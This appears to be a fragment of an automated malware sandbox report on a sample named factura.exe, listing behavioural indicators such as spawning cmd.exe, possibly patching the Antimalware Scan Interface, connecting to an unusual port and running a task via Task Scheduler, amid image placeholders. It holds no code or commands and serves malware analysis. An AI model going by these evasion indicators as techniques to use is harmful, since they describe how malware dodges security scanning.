




Drops 7-zip archiver for unpacking
- factura.exe (PID: 8848)
Starts CMD.EXE for commands execution
- factura.exe (PID: 8848)
- factura.exe (PID: 5344)
Possibly patching Antimalware Scan Interface function (YARA)
- cmd.exe (PID: 9024)
- cmd.exe (PID: 8164)
Connects to unusual port
- cmd.exe (PID: 9024)

Loads DLL from Mozilla Firefox
- default-browser-agent.exe (PID: 2340)
The process executes via Task Scheduler
- default-browser-agent.exe (PID: 2340)
INFO






